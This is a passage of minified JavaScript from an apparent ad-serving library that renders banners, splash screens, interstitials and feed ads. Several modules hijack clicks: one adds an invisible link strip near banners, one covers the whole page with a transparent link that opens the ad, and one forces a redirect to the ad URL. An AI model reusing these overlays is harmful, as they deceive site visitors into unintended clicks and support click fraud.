t=0;t<e.length;t++){var n=e[t],i=n.getAttribute("id"),r=n.getAttribute("status");if(i&&i.indexOf("-")>-1&&i.length>12&&r!=="done"){var a=i.split("-"),o=a[0],s=a[1];if(o===g.prefix){n.setAttribute("status","done");f({container:i,id:s,node:n})}}}}N(t,{run:function(){n();d.init();setTimeout(function(){i()},100)}})})}();!function(){define("ack",function(e,t){var r=e("utils"),a=e("mobile"),o=[];function s(e){this.params={s:"",xy:"",xxyy:""};this.init(e)}s.prototype.init=function(e){var t=window["_openadxCM"];if(t){t.aclick(e)}var n=e.target.tagName.toLowerCase(),i;if(n!=="a"){this.target=e.target.parentNode}else{this.target=e.target}this.params.s=r.getParameterByName("s",this.target.href);this.params.xy=[e.clientX,e.clientY].join("_");this.params.xxyy=o.join("_");N(this.params,a.getMParam())};s.prototype.process=function(e){var t=this.target.href.split("?")[0];var n=[];o=[];for(var i in this.params){n.push(i+"="+this.params[i])}if(e.response.Bidding.toLowerCase()==="cpm"||e.response.Bidding.toLowerCase()==="opv"){n.push("ccpm=1")}var r=n.join("&");this.target.href=t+"?"+r};N(t,{bind:function(n,e){var t=e.getElementsByTagName("a");for(var i=0;i<t.length;i++){r.bind(t[i],"click",function(e){var t=new s(e);t.process(n)})}}})});define("html",function(e,t){var v=e("utils"),b=e("html"),x=e("ack");N(t,{injectionTransparentClickLayer:function(a,o){var s=v.findID("show_img-"+a.container);function e(){var e=o.Click;if(a.response.Bidding.toLowerCase()==="cpm"||a.response.Bidding.toLowerCase()==="opv"){e=o.Click+"&ccpm=1"}var t="bottom",n=a.response.Adunit.TCHeight;if(a.response.Adunit.Position===3){t="top"}var i=e+"&tack=1";var r=document.createElement("a");r.href=i;r.className="external";r.style.cssText="position: absolute;"+t+":-"+n+"px;display: block;height:"+a.response.Adunit.TCHeight+"px;width: 100%;";a.node.appendChild(r);v.bind(r,"click",function(){r.remove()});v.bind(s,"load",function(){if(a.response.Adunit.Position===3){var e=s.clientHeight;r.style.top="-"+(e+n)+"px"}})}if(a.response.Adunit.TCHeight===0){return}if(a.response.Adunit.TCMod===0||a.response.Adunit.TCMod===1){var t="tackStats"+a.response.Adunit.Id;var n=v.getCookie(t);if(n==="1"){return}e();v.setCookie(t,"1",{expires:60*24})}else{e()}},logo:function(e,t){if(e.response.DisplayLogo){var n=["<div style='","border-radius: 0 5px 0 0;   background: rgba(102,102,102,.6);font-size: 11px;color: #fff;padding-left: 3px;padding-right: 3px;","'>","广告","</div>"];if(t){n[1]=n[1]+"position: fixed;bottom: 0px;";return n.join("")}var i=document.createElement("div");i.innerHTML=n.join("");i.style.zIndex=1e4;i.style.position="absolute";if(e.response.Adunit.Position===2){i.style.top=0}if(e.response.Adunit.Position===3){i.style.bottom=0}e.node.appendChild(i)}},wapCloseBtn:function(e,t,n,i){if(!n){n="rightTop"}var r="";if(n==="leftTop"){r=" left: 6px; top: 6px"}else if(n==="leftBottom"){r=" left: 6px; bottom: 6px"}else if(n==="rightTop"){r=" right: 6px; top: 6px"}else if(n==="rightBottom"){r=" right: 6px; bottom: 6px"}else if(n==="leftCenter"){r=" left: 6px;top:50%;margin-top: -10px"}else if(n==="rightCenter"){r=" right: 6px;top:50%;margin-top: -10px"}var a=document.createElement("div"),o=this;a.style.cssText="cursor: pointer;height: 20px;width: 20px;position: absolute;z-index: 2147483647;display: block;border-radius: 10px;background: rgba(102, 102, 102, 0.7);font-size: 11px;color: rgb(255, 255, 255);text-align: center;line-height: 20px;"+r+"";a.innerText="X";if(i){i.appendChild(a)}else{e.node.appendChild(a)}a.onclick=function(){if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);if(t){if(e.response.Adunit.Position===2){document.body.style.paddingTop="0px"}if(e.response.Adunit.Position===3){document.body.style.paddingBottom="0px"}}return false};return a},readyImgDisplay:function(t,n,i,r,e,a,o){for(var s=0;s<onLoadBefore.length;s++){onLoadBefore[s](t,"","",n)}if(n.CreativeType===3&&n.Html!==""){v.loadScriptHtml(t,n.Html);return}t.node.style.zIndex=2147483647;var l=["bounce","flash","pulse","rubberBand","shake","swing","tada"];var d=".__zy_animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.__zy_animated.__zy_infinite{-webkit-animation-iteration-count:1;animation-iteration-count:1}.__zy_animated.__zy_hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes zy_a_bounce{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes zy_a_flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes zy_a_pulse{0%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_rubberBand{0%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25)scaleY(0.75);transform:scaleX(1.25)scaleY(0.75)}40%{-webkit-transform:scaleX(0.75)scaleY(1.25);transform:scaleX(0.75)scaleY(1.25)}60%{-webkit-transform:scaleX(1.15)scaleY(0.85);transform:scaleX(1.15)scaleY(0.85)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes zy_a_shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@-webkit-keyframes zy_a_swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes zy_a_tada{0%{-webkit-transform:scale(1);transform:scale(1)}10%,20%{-webkit-transform:scale(0.9)rotate(-3deg);transform:scale(0.9)rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale(1.1)rotate(3deg);transform:scale(1.1)rotate(3deg)}40%,60%,80%{-webkit-transform:scale(1.1)rotate(-3deg);transform:scale(1.1)rotate(-3deg)}100%{-webkit-transform:scale(1)rotate(0);transform:scale(1)rotate(0)}}@-webkit-keyframes zy_a_wobble{0%{-webkit-transform:translateX(0%);transform:translateX(0%)}15%{-webkit-transform:translateX(-25%)rotate(-5deg);transform:translateX(-25%)rotate(-5deg)}30%{-webkit-transform:translateX(20%)rotate(3deg);transform:translateX(20%)rotate(3deg)}45%{-webkit-transform:translateX(-15%)rotate(-3deg);transform:translateX(-15%)rotate(-3deg)}60%{-webkit-transform:translateX(10%)rotate(2deg);transform:translateX(10%)rotate(2deg)}75%{-webkit-transform:translateX(-5%)rotate(-1deg);transform:translateX(-5%)rotate(-1deg)}100%{-webkit-transform:translateX(0%);transform:translateX(0%)}}@-webkit-keyframes zy_a_circle{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.__zy_bounce{-webkit-animation-name:zy_a_bounce;animation-name:zy_a_bounce}.__zy_flash{-webkit-animation-name:zy_a_flash;animation-name:zy_a_flash}.__zy_pulse{-webkit-animation-name:zy_a_pulse;animation-name:zy_a_pulse}.__zy_rubberBand{-webkit-animation-name:zy_a_rubberBand;animation-name:zy_a_rubberBand}.__zy_shake{-webkit-animation-name:zy_a_shake;animation-name:zy_a_shake}.__zy_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:zy_a_swing;animation-name:zy_a_swing}.__zy_tada{-webkit-animation-name:zy_a_tada;animation-name:zy_a_tada}.__zy_wobble{-webkit-animation-name:zy_a_wobble;animation-name:zy_a_wobble}.__zy_circle{animation:zy_a_circle 10s ease 0s infinite normal none running !important}";var f="show-"+t.container;var c="show_img-"+t.container;var p=document.createElement("div");p.id=f;t.showImgId=c;t.showId=f;var h=document.createElement("a");h.target="_blank";h.style.display="block";h.href=n.Click;h.className="external";var u=document.createElement("img");u.id=c;u.style.display="block";u.style.width="100%";if(!n.Creative.endsWith(".txt")){u.src=n.Creative}u.border=0;if(t.response.Platform==="web"){u.style.height="100%"}if(o=="wapSplash"){u.style.height="100%";u.style.width="100%";u.style.objectFit="cover";p.style.width="100%";p.style.height="100%";h.style.display="contents"}if(o=="wapBanner"){p.style.width="100%"}h.appendChild(u);p.appendChild(h);this.logo(t);t.node.appendChild(p);x.bind(t,p);if(t.response.Adunit.Show==="animation-on"&&e){v.setStyle(d);setInterval(function(){p.className="";setTimeout(function(){var e="__zy_"+l[Math.floor(Math.random()*l.length)];p.className=e+" __zy_animated __zy_infinite"},1e3)},5e3)}var g=t.response.Adunit.Position;function m(){var e=u.clientHeight;if(i){if(g===2){document.body.style.paddingTop=e+"px"}else if(g===3){document.body.style.paddingBottom=e+"px"}}}function y(){t.node.style.display="block";if(g!==1){if(g===3&&t.response.Platform!=="web"){p.style.position="absolute";p.style.bottom=0}}m();if(r||i&&t.response.Adunit.Position!==1){b.wapCloseBtn(t,i,"",p)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](t,p.innerText,t.node,n)}if(a){a()}}if(u){if(n.Creative.endsWith(".txt")){y()}u.onload=function(e){if(!n.Creative.endsWith(".txt")){y()}setTimeout(function(){m()},200)};u.onerror=function(e){t.node.style.display="none";throw"广告图片地址丢失: "+u.src}}else{}},readyIframeDisplay:function(r,a,o,s){var l=r.node;l.style.zIndex=2147483647;l.style.display="none !important";var e=document.createElement("iframe");var d="o_framean_"+r.container;e.id=d;e.scrolling="no";e.style.cssText="border: 0pt none;";l.appendChild(e);var f=this;var c='<!doctype html><html><head><meta charset=utf8 /> <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"></head><body style="margin:0px;padding:0px">'+a+"</body></html>";try{setTimeout(function(){for(var e=0;e<onLoadBefore.length;e++){onLoadBefore[e](r,a,i,s)}function t(){l.style.display="block";if(r.response.DisplayLogo&&i.getElementById("oav")){i.getElementById("oav").style.display="block"}if(o){o(l,n,i)}for(var e=0;e<onLoadAfter.length;e++){onLoadAfter[e](r,a,i,s)}}var n=document.getElementById(d);var i=n.contentWindow.document;i.open("text/html","replace");i.write([c,f.logo(r,true)].join(""));x.bind(r,i);t();i.close()},10)}catch(e){u(e,"readyIframeDisplay error")}return l}})});define("wapText",function(e,t){var d=e("html");N(t,{ready:function(r,e){r.width="100%";function t(t,n,i){t.style.display="none";setTimeout(function(){t.style.display="block";t.style.width=r.width;n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px";if(r.response.Adunit.Position===2){t.style.top="3px";t.style.left="0px";t.style.position="fixed";document.body.style.paddingTop=e+"px"}else if(r.response.Adunit.Position===3){t.style.left="0px";t.style.bottom="3px";t.style.position="fixed";document.body.style.paddingBottom=e+"px"}},100)}if(e.ButtonText===""){e.ButtonText="OPEN"}var n={c:".a{color:inherit;cursor:pointer;text-decoration:inherit;}"+".row{overflow:hidden;border:1px solid #e5e5e5;width:100%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:rgb(192,124,189);}"+".ig{flex:.3;padding:10px;}.ig img{width:100%;border-radius:20px;}.b{flex:1;font-size:13px;padding:5px;text-align:left;color:#fff;}"+".d{width:80px;text-align:center;font-size:14px;background-color:rgb(85,85,85);border-radius:15px;"+"height:30px;color:#fff;line-height:30px;margin-right:10px;justify-content:center;}.v1{display:flex;margin-bottom:10px;}.v1tit{flex:1;font-size:16px;    font-size: 18px;font-weight: 500;}"+".v1 .d{display:flex;height:40px;width:100px;line-height:40px;border-radius:20px;background-color:#fff;color:rgb(231,69,85);flex: 1;margin-left: 20px;}",b:['<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div>{{b}}</div><div class="c">{{c}}</div></div><div class="d">{{d}}</div></div>','<div class="row"><div class="ig"><img src="{{a}}"></div><div class="b"><div class="v1"><div class="v1tit">{{b}}</div><div class="d">{{d}}</div></div><div class="b1">{{c}}</div></div></div>']};var i={a:e.Icon,b:e.TextTitle,c:e.TextContent,d:e.ButtonText};var a=n.b[Math.floor(Math.random()*n.b.length)];for(var o in i){if(i.hasOwnProperty(o)){var s=new RegExp("{{"+o+"}}","g");a=a.replace(s,i[o])}}var l="<style>"+n.c+"</style>";a='<a class="a"" href="'+e.Click+'" target="_blank">'+a+"</a>";d.readyIframeDisplay(r,l+a,t,e)}})});define("wapFedd",function(e,t){var l=e("html");N(t,{ready:function(r,t){r.width="100%";var a=r.response.Adunit.Style;function e(e){var t={};switch(e){case"feed-wrapper":t={width:r.width,"border-width":a.global.borderWidth+"px","border-color":a.global.borderColor,"border-style":a.global.borderStyle,"font-family":a.global.fontFamily,"background-color":a.global.backgroundColor,"padding-top":a.global.paddingTop+"px","padding-left":a.global.paddingLeft+"px","padding-right":a.global.paddingRight+"px","padding-bottom":a.global.paddingBottom+"px"};break;case"feed-title":t={"font-weight":a.title.textStyle.textBold?700:400,"text-align":a.title.textStyle.textAlign,"font-size":a.title.fontSize+"px",color:a.title.textStyle.color,"padding-top":a.title.paddingTop+"px","padding-left":a.title.paddingLeft+"px","padding-right":a.title.paddingRight+"px","padding-bottom":a.title.paddingBottom+"px"};break;case"feed-image":t={width:a.image.width+(a.image.pixel==0?"%":"px"),"padding-top":a.image.paddingTop+"px","padding-left":a.image.paddingLeft+"px","padding-right":a.image.paddingRight+"px","padding-bottom":a.image.paddingBottom+"px"};break;case"feed-content":t={"font-weight":a.content.textStyle.textBold?700:400,"text-align":a.content.textStyle.textAlign,"font-size":a.content.fontSize+"px",color:a.content.textStyle.color,"padding-top":a.content.paddingTop+"px","padding-left":a.content.paddingLeft+"px","padding-right":a.content.paddingRight+"px","padding-bottom":a.content.paddingBottom+"px"};break;case"feed-bottom":break;case"feed-url":t={"font-weight":a.url.textStyle.textBold?700:400,"text-align":a.url.textStyle.textAlign,"font-size":a.url.fontSize+"px",color:a.url.textStyle.color,"padding-top":a.url.paddingTop+"px","padding-left":a.url.paddingLeft+"px","padding-right":a.url.paddingRight+"px","padding-bottom":a.url.paddingBottom+"px"};break;case"feed-btn":t={color:a.button.color,"border-color":a.button.borderColor};break}var n=[];for(var i in t){n.push(i+":"+t[i])}return n.join(";")}function n(){var e=a.image.specsType==0?t.FeedHorizontal:t.FeedVertical;return"<img  id='feed-image' src='"+e+"' width='100%'>"}var i="<style>.feed-wrapper{width:"+r.width+';overflow:hidden;text-overflow:ellipsis;background-color:#fff;}.feed-root{overflow:hidden;}.feed-wrapper a{text-decoration:none;}.feed-image{font-size:0;line-height:0;overflow:hidden;border:none;}.feed-title{color:#212121;display:block;line-height:18px;overflow:hidden;}.feed-content{color:#757575;display:block;line-height:15px;overflow:hidden;padding:0 0 10px 0;}.feed-ad{background-color:#57956A;border-radius:2px;color:white;font-family:"Roboto",arial,sans-serif;font-size:11px;font-weight:400;line-height:13px;overflow:hidden;padding:0 3px 0 2px;white-space:nowrap;display:inline-block;margin-left:10px;_zoom:1;*display:inline;}.feed-url{display:inline-block;font-size:11px;font-weight:400;line-height:13px;color:#8c8c8c;overflow:hidden;text-overflow:ellipsis;}.feed-btn{display:inline-block;float:right;font-size:12px;height:25px;line-height:25px;width:81px;border:1px solid #999999;text-align:center;margin-right:10px;border-radius:2px;background-color:#ffffff;color:#757575;}.feed-bottom{overflow:hidden;}.feed-title.top{display:none;}.s1 .feed-image{}.s2 .feed-image{float:left;width:40%;}.image-right .feed-image{width:40% !important;float:right !important;}.s3 .feed-image{float:left;width:40%;}.s3 .top{display:block;}.s3 .def{display:none;}.s4 .feed-image{display:none;}</style>';var o='<div class="feed-wrapper '+a.name+' " style="'+e("feed-wrapper")+'">\n'+'    <a href="'+t.Click+'" class="external" target="_blank"><div class="feed-root" style="'+e("feed-root")+'">\n'+'        <div class="feed-title top" style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-image" style="'+e("feed-image")+'">'+n()+"</div>\n"+'        <div class="feed-title def"  style="'+e("feed-title")+'">'+t.TextTitle+"</div>\n"+'        <div class="feed-content"  style="'+e("feed-content")+'">'+t.TextContent+"</div> "+'        <div class="feed-bottom" style="'+e("feed-bottom")+'">\n'+'                <div class="feed-ad">广告</div>\n'+'                <div class="feed-url"  style="'+e("feed-url")+'"></div>\n'+'                <div class="feed-btn"  style="'+e("feed-btn")+'">访问网站</div>\n'+"       </div>\n"+"    </div></a>\n"+"</div>\n";function s(t,n,i){i.getElementById("feed-image").onload=function(){t.style.width=r.width+"px";n.width=r.width;var e=i.body.clientHeight;n.height=e;t.style.height=e+"px"}}return l.readyIframeDisplay(r,i+o,s,t)}})});define("wapMinAd",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.height=80;e.width=80;e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}var r=a.wapCloseBtn(e);r.style.right="-10px";r.style.top="-10px";a.readyImgDisplay(e,t,false,false,false)}})});define("wapMinAdNoClose",function(e,t){var a=e("html"),o=e("utils");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;    bottom: 100px;right: 10px;width:"+e.width+"px;height:"+e.height+"px";e.response.DisplayLogo=false;var n="@keyframes __omin_slideRight {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(-97px);transform: translateX(-97px)}}";var i="@keyframes __omin_slideLeft {0% {-webkit-transform: translateX(0); transform: translateX(0) }100% {-webkit-transform: translateX(97px);transform: translateX(97px)}}";if(e.response.Adunit.Position===1){e.node.style.bottom="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}else if(e.response.Adunit.Position===2){e.node.style.bottom="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var 